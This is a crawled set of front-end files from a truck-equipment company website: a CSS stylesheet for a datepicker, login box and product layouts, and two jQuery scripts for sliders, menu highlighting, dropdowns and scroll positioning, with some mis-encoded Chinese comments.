.datepickerBorderBR{position:absolute;bottom:0;right:0;width:10px;height:10px;background:url(../images/datepicker_br.png);}
.datepickerHidden{display:none;}
div.datepicker table{border-collapse:collapse;}
div.datepicker a{color:#eee;text-decoration:none;cursor:default;outline:none;}
div.datepicker table td{text-align:right;padding:0;margin:0;}
div.datepicker th{text-align:center;color:#999;font-weight:normal;}
div.datepicker tbody th{text-align:center;}
div.datepicker tbody a{display:block;}
.datepickerDays a{width:20px;line-height:16px;height:16px;padding-right:2px;}
.datepickerYears a,.datepickerMonths a{width:44px;line-height:36px;height:36px;text-align:center;}
td.datepickerNotInMonth a{color:#666;}
tbody.datepickerDays td.datepickerSelected{background:#136A9F;}
tbody.datepickerDays td.datepickerNotInMonth.datepickerSelected{background:#17384d;}
tbody.datepickerYears td.datepickerSelected,tbody.datepickerMonths td.datepickerSelected{background:#17384d;}
div.datepicker a:hover,div.datepicker a:hover{color:#88c5eb;}
div.datepicker td.datepickerNotInMonth a:hover{color:#999;}
div.datepicker tbody th{text-align:left;}
.datepickerSpace div{width:20px;}
.datepickerGoNext a,.datepickerGoPrev a,.datepickerMonth a{text-align:center;height:20px;line-height:20px;}
.datepickerGoNext a{float:right;width:20px;}
.datepickerGoPrev a{float:left;width:20px;}
table.datepickerViewDays tbody.datepickerMonths,table.datepickerViewDays tbody.datepickerYears{display:none;}
table.datepickerViewMonths tbody.datepickerDays,table.datepickerViewMonths tbody.datepickerYears,table.datepickerViewMonths tr.datepickerDoW{display:none;}
table.datepickerViewYears tbody.datepickerDays,table.datepickerViewYears tbody.datepickerMonths,table.datepickerViewYears tr.datepickerDoW{display:none;}
td.datepickerDisabled a,td.datepickerDisabled.datepickerNotInMonth a{color:#333;}
td.datepickerDisabled a:hover{color:#333;}
td.datepickerSpecial a{background:#700;}
td.datepickerSpecial.datepickerSelected a{background:#a00;}

.ydsj_bg{background:url(../images/ydsj_bg.jpg) no-repeat;width:855px;height:525px;}
.wrap-login-box{overflow:hidden;height:627px;background:url(../images/hy_bg_03.jpg) no-repeat right bottom;}
.login-box{width:487px;height:238px;background:url(../images/hy_login.png) no-repeat;margin:0 auto;overflow:hidden;margin-top: 130px;}
.login-box table{padding-top:50px;}
.tableborder{margin:-5px auto 0;}
.registertable{margin-left:20px;}
.bt_login,.bt_reg{width:57px;height:29px;background:url(../images/hy_button.png) no-repeat;border:none;}
.wrap-register-box{background:url(../images/hy_bg_03.jpg) no-repeat right bottom;}
.register-box{width:1000px;margin:0 auto;}
.wrap1000{width:1000px;margin:0 auto;}
.yxwl_box{width:610px;height:450px;margin:0 auto;}

.ydsj-line{width:815px;margin-bottom:20px;}
.ydsj-line-title{background:url(../images/ydsj_tit.png) no-repeat left top;height:31px;}
.ydsj-line-title span{margin-left:25px;line-height:31px;font-size:16px;}
.ydsj-line-content{overflow:hidden;padding:30px 0 10px 30px;}
.ewm-box{float:left;margin-right:30px;}
.ewm-img-box{width:87px;height:87px;float:left; -moz-box-shadow: 0px 0px 8px #9E9E9E;-webkit-box-shadow: 0px 0px 8px #9E9E9E;box-shadow: 0px 0px 8px #9E9E9E;}
.ewm-text{float:left;padding:20px 0 0 15px;width:250px;}
.ewm-text p{line-height:25px;}
.ewm1 .ewm-img-box,.ewm2 .ewm-img-box,.ewm3 .ewm-img-box,.ewm4 .ewm-img-box,.ewm5 .ewm-img-box{background:url(../images/pftewm_03.jpg) no-repeat;}
.ewm5 .ewm-text{width:auto;}
.lxwm-wrapper{padding-top:15px;height:450px;}
.lxwm-content{width:390px;float:left;}
.bdsharebuttonbox1 {display:inline-block;margin-left:30px;}
/*login*/
.bizmail_loginpanel{font-size:12px;width:450px;height:auto;position:absolute;left:526px;top:62px;}
.bizmail_LoginBox{padding:0;}
.bizmail_loginpanel h3{padding-bottom:0;margin:0;font-size:14px;visibility:hidden;width:0;height:0;overflow:hidden;}
.bizmail_loginpanel form{margin:0;padding:0;}
.bizmail_loginpanel input.text{font-size:12px;width:100px;height:20px;margin:0 2px;border:1px solid #C3C3C3;border-color:#7C7C7C #C3C3C3 #C3C3C3 #9A9A9A;}
.bizmail_loginpanel .bizmail_column{height:28px;}
.bizmail_loginpanel .bizmail_column label{display:block;float:left;width:30px;height:24px;line-height:24px;font-size:12px;}
.bizmail_loginpanel .bizmail_column .bizmail_inputArea{float:left;width:240px;}
.bizmail_loginpanel .bizmail_column span{font-size:12px;word-wrap:break-word;margin-left: 2px;line-height:200%;}
.bizmail_loginpanel .bizmail_SubmitArea{margin-left:30px;clear:both;}
.bizmail_loginpanel .bizmail_SubmitArea a{font-size:12px;margin-left:5px;}
.bizmail_loginpanel select{width:110px;height:20px;margin:0 2px;}

/*新产品列表*/
.listtab{overflow:hidden;}
.listtab .tb_item_wrap{width:370px;margin-bottom:10px;float:left;}
.tb_item td{border:1px solid #cacaca;padding:0 5px;margin:0;font-size:12px;line-height:20px;}
.tb_item td a{line-height:normal;}
.tb_item .cp_td_tit{width:95px;height:22px;}
.tb_item .cp_td_img{width:140px;padding:2px;}
.tb_item .cp_img img{width:140px;height:110px;}
.tb_item .cp_more{float:right;margin-right:5px;color:#4653BF;text-decoration:underline;}
/*新产品内容页*/
/* .product_info .l{width:610px;border:none;}
.product_info .r{width:380px;} */
.picBtnTop{ width:598px; height:326px; border:1px solid #ccc; padding:5px;  position:relative;  overflow:hidden;  zoom:1;   }
.picBtnTop .hd{ width:98px;  height:326px; position:absolute; right:5px; overflow:hidden; }
.picBtnTop .hd ul li{ width:93px; text-align:center; padding:0 0 5px 5px;  }
.picBtnTop .hd ul li img{ width:85px; height:60px; border:4px solid #ddd; cursor:pointer; vertical-align:bottom; }
.picBtnTop .hd ul li.on{ background:url("images/icoleft.gif") no-repeat 0 28px; }
.picBtnTop .hd ul li.on img{ border-color:#f60;  }
.picBtnTop .bd{ width:500px;  height:326px; position:relative;  }
.picBtnTop .bd li{ position:relative; zoom:1; vertical-align:middle;}
.picBtnTop .bd li .pic{ position:relative; z-index:0;  }
.picBtnTop .bd li .pic img{ width:500px; height:326px; vertical-align:bottom; }
.picBtnTop .bd li .bg{ width:500px; height:30px; position:absolute; left:0; bottom:0; z-index:1;  background:#000; filter:alpha(opacity=60);opacity:0.6;    }
.picBtnTop .bd li .title{ width:500px; height:30px; line-height:30px; left:0; bottom:0;   position:absolute; z-index:2;  }
.picBtnTop .bd li .title a{ color:#fff; padding-left:15px;  }

.service_o{width:310px;margin-right:35px;float:left;}
.service_o.mr0{margin-right:0}
.service_o a img{width:310px;height:200px;margin-bottom:5px;}
.tc{text-align:center!important}

.hd_hy{ height:254px !important;}

.link{margin-top: 15px;}
.link a{font-size: 12px;margin-left: 9px;color: #666;}

--- FILE ---
content_type: application/javascript
request_url: http://www.truck-arm.com/skin/pft/js/prevnav.js
body_size: 2892
content:
$(document).ready(function(){
    actionEvent(1);
	$(document).pngFix();
	prevnav();
	$(window).resize(actionEvent);

    if($("#slider")[0]){
        $('#slider').nivoSlider({
            effect:'random',
            slices:15,
            animSpeed:500,
            pauseTime:3000,
            directionNav:false,
            controlNav:false,
            keyboardNav:false
        });
    }
    
    if($("#cpzs")[0]){
        jQuery("#cpzs").slide({
            titCell:".hd ul",
            mainCell:".bd ul",
            autoPage:true,
            effect:"leftLoop",
            autoPlay:true,
            scroll:1,
            vis:1,
            interTime:5000,
            delayTime:1000,
            trigger:"click"
        });
    }
    
    if($("#hd_xw")[0]){
        $('#hd_xw').coinslider({
            hoverPause : false
        });
    }
    if($("#hd_hy")[0]){
        $('#hd_hy').coinslider({
            hoverPause : false
        });
    }
    
    $("#m_nav").css("position","absolute");
    $("#m_nav").css("left",(($(document.body).width()-1000)/2-190)>0?($(document.body).width()-1000)/2-190:0+"px");
    //$("#m_nav").css("top","683px");
    
	$("#nav li.nav-item").each(function (i) {
		$(this).mouseover((function (k) { //mouseover/mouseout
				return function () {
					$("#prev_nav_line").stop().show().animate({
						width : 114 * (5 - k) + 5
					}, 200);
				}
			})(i));
		$(this).mouseout((function (k) { //mouseover/mouseout
				return function () {
					prevnav();
				}
			})(i));
	});
	$("body").click(function (e) {
		var target = e.target || e.srcElement;
		if ((target.id === "l_btn")) {
			$("#l_ul").show();
		} else {
			$("#l_ul li").each(function (i) {
				$(this).click((function (k) {
						return function () {
							$("#language").val($(this).html());
							$(this).parent().hide();
						}
					})(i));
			});
			$("#l_ul").hide();
		};
	});
	//about begin
	$("#about_a_chg .m span").each(function (i) {
		$(this).mouseover((function (k) { //mouseover/mouseout
				return function () {
					$("#about_a_chg .m span").removeClass("selected");
					$(this).addClass("selected");
					$("#about_a_chg .cont").hide();
					$("#about_a_chg .cont").eq(k).show();
					$("#more_a").attr("href", $(this).find("a").attr("href"));
				}
			})(i));
	});
	$("#about_h_chg .m span").each(function (i) {
		$(this).mouseover((function (k) { //mouseover/mouseout
				return function () {
					$("#about_h_chg .m span").removeClass("selected");
					$(this).addClass("selected");
					$("#about_h_chg .cont").hide();
					$("#about_h_chg .cont").eq(k).show();
				}
			})(i));
	});
	$("#about_pr_chg .m span").each(function (i) {
		$(this).mouseover((function (k) { //mouseover/mouseout
				return function () {
					$("#about_pr_chg .m span").removeClass("selected");
					$(this).addClass("selected");
					$("#about_pr_chg .cont").hide();
					$("#about_pr_chg .cont").eq(k).show();
					$("#more_pr").attr("href", $(this).find("a").attr("href"));
				}
			})(i));
	});
	$(".list_culture li").eq(0).css("border-top", "none");
	$(".list_culture li").each(function (i) {
		$(this).mouseover((function (k) { //mouseover/mouseout
				return function () {
					$(".list_culture li").removeClass("selected");
					$(this).addClass("selected");
				}
			})(i));
	});
	//about end
	//news begin
	$('#select_btn li:first').css('border', 'none');
	if ($('#zSlider').length) {
		zSlider();
		$('#h_sns').find('img').hover(function () {
			$(this).fadeTo(200, 0.5);
		}, function () {
			$(this).fadeTo(100, 1);
		});
	}
	function zSlider(ID, delay) {
		var ID = ID ? ID : '#zSlider';
		var delay = delay ? delay : 5000;
		var currentEQ = 0,
		picnum = $('#picshow_img li').size(),
		autoScrollFUN;
		$('#select_btn li').eq(currentEQ).addClass('current');
		$('#picshow_img li').eq(currentEQ).show();
		$('#picshow_tx li').eq(currentEQ).show();
		autoScrollFUN = setTimeout(autoScroll, delay);
		function autoScroll() {
			clearTimeout(autoScrollFUN);
			currentEQ++;
			if (currentEQ > picnum - 1)
				currentEQ = 0;
			$('#select_btn li').removeClass('current');
			$('#picshow_img li').hide();
			$('#picshow_tx li').hide().eq(currentEQ).slideDown(400);
			$('#select_btn li').eq(currentEQ).addClass('current');
			$('#picshow_img li').eq(currentEQ).show();
			autoScrollFUN = setTimeout(autoScroll, delay);
		}
		$('#picshow').hover(function () {
			clearTimeout(autoScrollFUN);
		}, function () {
			autoScrollFUN = setTimeout(autoScroll, delay);
		});
		$('#select_btn li').hover(function () {
			var picEQ = $('#select_btn li').index($(this));
			if (picEQ == currentEQ)
				return false;
			currentEQ = picEQ;
			$('#select_btn li').removeClass('current');
			$('#picshow_img li').hide();
			$('#picshow_tx li').hide().eq(currentEQ).slideDown(100);
			$('#select_btn li').eq(currentEQ).addClass('current');
			$('#picshow_img li').eq(currentEQ).show();
			return false;
		});
	};
	$("#list_video li").each(function (i) {
		$(this).mouseover((function (k) { //mouseover/mouseout
				return function () {
					$(this).find(".v").show();
					$(this).find("img").stop().show().animate({
						opacity : 0.6
					}, 200);
				}
			})(i));
		$(this).mouseout((function (k) { //mouseover/mouseout
				return function () {
					$(this).find(".v").hide();
					$(this).find("img").stop().show().animate({
						opacity : 1
					}, 200);
				}
			})(i));
	});
	//news end
	//product info begin
	$("body").click(function (e) {
		var target = e.target || e.srcElement;
		if ((target.id === "s_btn")) {
			$("#s_ul").slideToggle();
		} else {
			$("#s_ul li").each(function (i) {
				$(this).click((function (k) {
						return function () {
							$("#sellnet").val($(this).html());
							$(this).parent().hide();
						}
					})(i));
			});
			$("#s_ul").hide();
		};
	});
	$("#product_a_chg .m span").each(function (i) {
		$(this).mouseover((function (k) { //mouseover/mouseout
				return function () {
					$("#product_a_chg .m span").removeClass("selected");
					$(this).addClass("selected");
					$("#product_a_chg .cont").hide();
					$("#product_a_chg .cont").eq(k).show();
				}
			})(i));
	});
	//product info end
	var fheight = $(".footer ul li").eq(3).height();
	$(".footer ul li").css("height", fheight + "px");
	//$(".footer ul li").eq(3).css("background", "none");
	// $("#m_bot").click(function () {
		// $("#m_nav ul").slideToggle();
		// if ($(this).hasClass('down')) {
			// $(this).removeClass('down');
		// } else {
			// $(this).addClass('down');
		// }
	// });
    //$('body').on('click','#m_bot',function(){$('html,body').stop().animate({scrollTop:'0'},300)});
});
function prevnav() {
	var cUrl = location.href; //取锟矫碉拷前锟侥硷拷锟斤拷
	cUrl = cUrl.toLowerCase(); //转锟斤拷锟斤拷小写
	var MenuFlag = new Array("about", "news", "product","marketing","contactus");
	var MenuFlag1 = new Array("about/aboutus","about/organization","about/culture","about/history","about/honor","about/talent","about/recruit","about/staff","news/enterprise","news/industry","video/brand","video/enterprise","video/product","news/socially");
	var MenuFlag1_n=new Array(0,1,2,3,4,5,6,7,0,1,2,3,4,5);
	var MenuFlag2 = new Array("wrecker/1t2", "wrecker/dtlt", "wrecker/dtfl","wrecker/accessories","truck-crane/shimei","truck-crane/31","truck-crane/guhe","truck-crane/guanglin","truck-crane/feitao","truck-crane/shangjun","truck-crane/xugong","pump/czb","pump/czjbssb","pump/tb","pump/jbtb","gadder/zxhzjc","gadder/fxhzjc","sprinkler/dqssc","sprinkler/sqssc","garbage-truck/yssljc","garbage-truck/cykxsljc","garbage-truck/zxsljc");
	var MenuFlag2_n=new Array(0,1,2,3,0,1,2,3,4,5,6,0,1,2,3,0,1,0,1,0,1,2);
	var MenuFlag3 = new Array("1t2/3","1t2/5","dtlt/42","dtlt/64","dtlt/84","dtfl/64","dtfl/84","shimei/zhebi","shimei/zhibi","31/zhebi","31/zhibi","xugong/zhebi","xugong/zhibi");
	var MenuFlag3_n=new Array(0,1,0,1,2,0,1,0,1,0,1,0,1);
	for (var Menui = 0; Menui < MenuFlag.length; Menui++) {
		if (cUrl.indexOf(MenuFlag[Menui]) > 0) { //锟叫断碉拷前页锟斤拷锟角凤拷锟斤拷锟斤拷锟斤拷锟斤拷锟�
			$("#nav > li").removeClass("selected hover");
			$("#nav > li").eq(Menui).addClass("selected hover");
			$("#prev_nav_line").stop().show().animate({
				width : 114 * (5 - Menui) + 5
			}, 200);
		}
	}
	for (var Menui = 0; Menui < MenuFlag1.length; Menui++) {
		if (cUrl.indexOf(MenuFlag1[Menui]) > 0) { //锟叫断碉拷前页锟斤拷锟角凤拷锟斤拷锟斤拷锟斤拷锟斤拷锟�
			$(".news_c .l dl dd").removeClass("selected");
			$(".news_c .l dl dd").eq(MenuFlag1_n[Menui]).addClass("selected");
		}
	}
	for (var Menui = 0; Menui < MenuFlag2.length; Menui++) {
		if (cUrl.indexOf(MenuFlag2[Menui]) > 0) { //锟叫断碉拷前页锟斤拷锟角凤拷锟斤拷锟斤拷锟斤拷锟斤拷锟�
			$(".main > li").removeClass("selected");
			$(".main > li").eq(MenuFlag2_n[Menui]).addClass("selected");
		}
	}
	for (var Menui = 0; Menui < MenuFlag3.length; Menui++) {
		if (cUrl.indexOf(MenuFlag3[Menui]) > 0) { //锟叫断碉拷前页锟斤拷锟角凤拷锟斤拷锟斤拷锟斤拷锟斤拷锟�
			$(".sub_main > li").removeClass("selected");
			$(".sub_main > li").eq(MenuFlag3_n[Menui]).addClass("selected");
		}
	}
}

function actionEvent(t) {
	var talwidth = $(document.body).width();
	var talheight = $(document).height();
	var innerheight = (talwidth - 1000) / 2 - 140;
	innerheight = innerheight < 0 ? 0 : innerheight;
	//$("#m_nav").css("left", innerheight + "px");
	var maxwidth = talwidth > 1920 ? 1920 : talwidth;
	$(".maxx-theme").css("width", "1920px");
	$(".maxx-theme #slider").css("marginLeft", Math.floor((maxwidth - 1920) / 2) + "px");
	$("#slider").css("width", "1920px");
	$(".nav_line").css("width", Math.floor((talwidth - 1000) / 2 + 50) + "px");
}

function dropMenu(obj) {
	$(obj).each(function () {
		var theSpan = $(this);
		var theMenu = theSpan.find(".submenu_div");
		var tarHeight = theMenu.height();
		theMenu.css({
			height : 0
		});
		theSpan.hover(
			function () {
			$(this).addClass("selected");
			theMenu.stop().show().animate({
				height : tarHeight
			}, 400);
		},
			function () {
			$(this).removeClass("selected");
			theMenu.stop().animate({
				height : 0
			}, 400, function () {
				$(this).css({
					display : "none"
				});
			});
		});
	});
}

--- FILE ---
content_type: application/javascript
request_url: http://www.truck-arm.com/skin/pft/js/nav.js
body_size: 877
content:
// JavaScript Document
(function($){
	$.fn.dropdown = function(settings){
		var defaults = {
			dropdownEl: '.dropdown-menu',
			openedClass: 'dropdown-open',
			delayTime: 100
		}
		var opts = $.extend(defaults, settings);
		return this.each(function(){
			var curObj = null;
			var preObj = null;
			var openedTimer = null;
			var closedTimer = null;
			$(this).hover(function(){
				if(openedTimer)
				clearTimeout(openedTimer);
				curObj = $(this);
				openedTimer = setTimeout(function(){
					curObj.addClass(opts.openedClass).find(opts.dropdownEl).stop().slideDown();
				},opts.delayTime);
				preObj = curObj;
			},function(){
				if(openedTimer)
				clearTimeout(openedTimer);
				openedTimer = setTimeout(function(){
					preObj.removeClass(opts.openedClass).find(opts.dropdownEl).slideUp();
				},opts.delayTime);
			});
			//点击事件关闭菜单
			$(this).bind('click', function(){
				if(openedTimer)
				clearTimeout(openedTimer);
				openedTimer = setTimeout(function(){
					preObj.removeClass(opts.openedClass).find(opts.dropdownEl).slideUp();
				},opts.delayTime);
			});
		});
	};
})(jQuery);

function hoverli(select, div) {
    $(select).click(
        function(){
        if(div){
            if (!$(div).is(':animated')) {
                $(div).slideDown();
                $("#tit11").addClass("none");
            }
        }
    });
    $(div).click(
        function(){
            if(div){
                $(div).slideUp();
                $("#tit11").removeClass("none");
            }
        }
    )
}

//下拉菜单
$(document).ready(function(){
	$('#nav .nav-item').dropdown({
		dropdownEl:'.nav-dropdown',
		openedClass:'ho'
	});
    
    hoverli("#tit1",".tit1_con");
    
    var m_nav_ul = false;
    $("#m_nav").click(function(){
        if(m_nav_ul){
            $(this).children("ul").slideUp();
            m_nav_ul=false;
        }else{
            $(this).children("ul").slideDown();
            m_nav_ul=true;
        }
    });
    
});

$(function(){
    var AllHet = $(window).height();
    var mainHet= $('#m_nav').height();
    var fixedTop = (AllHet - mainHet)/2
    $('#m_nav').css({top:fixedTop+'px'}); 

    $(window).scroll(scrolls)
    scrolls()
    function scrolls(){
        var sTop = $(window).scrollTop();
        var topPx = sTop+fixedTop
        $('#m_nav').stop().animate({top:topPx});
    }
})